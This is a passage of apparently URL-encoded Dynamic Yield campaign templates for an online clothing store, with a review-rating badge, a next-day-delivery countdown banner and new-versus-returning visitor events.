0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - 